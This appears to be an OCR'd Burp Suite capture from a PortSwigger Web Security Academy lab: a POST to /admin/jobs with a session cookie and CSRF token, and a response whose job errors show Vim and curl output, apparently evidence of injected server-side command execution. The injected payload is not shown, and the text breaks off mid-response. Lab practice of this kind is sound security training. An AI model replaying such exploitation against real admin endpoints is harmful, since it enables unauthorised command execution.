 1 ×
2 ×
+
Send
Cancel
< | ▾
> | ▾
Target: https://0a24004803b44a5bc1b55eb1001e00c5.web-security-academy....
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /admin/jobs HTTP/1.1
2 Host:
0a24004803b44a5bc1b55eb1001e00c5.web-security-academy.net
3 Cookie: session=TSV1nXyRQM0bCY3673SILjpuVbpVg0Ya
4 Content-Length: 126
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a24004803b44a5bc1b55eb1001e00c5.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a24004803b44a5bc1b55eb1001e00c5.web-security-acade
my.net/admin
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"csrf":"GalIfZw3omlqf8QxG4jrNmDLAlLxywkP",
"sessionId":"TSV1nXyRQM0bCY3673SILjpuVbpVg0Ya",
"tasks":[
"db-cleanup",
"fs-cleanup"
]
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"487-qgQMezpNFOSPknLpUatuq67pk54"
6 Date: Tue, 28 Feb 2023 13:08:43 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 1159
11
12 {
"results":[
{
"name":"db-cleanup",
"success":false,
"error":{
"code":1,
"message":
"Command failed: od -An -N1 -i /dev/random\nVim: Wa
rning: Output is not to a terminal\nVim: Warning: I
nput is not from a terminal\n\r\n  % Total    % Rec
eived % Xferd  Average Speed   Time    Time     Tim
e  Current\n                                 Dload
Upload   Total   Spent    Left  Speed\n\r  0     0
0     0    0     0      0      0 --:--:-- --:--
:-- --:--:--     0\r100   703  100    55  100   648
2619  30857 --:--:-- --:--:-- --:--:-- 33476\n\r
\nPress ENTER or type command to continue\r\n"
}
},
{
"name":"fs-cleanup",
"success":false,
"error":{
"code":1,
"message":
"Command failed: od -An -N1 -i /dev/random\nVim: Wa
rning: Output is not to a terminal\nVim: Warning: I